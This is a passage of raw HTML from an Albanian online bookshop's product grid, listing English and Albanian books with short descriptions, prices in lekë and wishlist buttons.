class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" 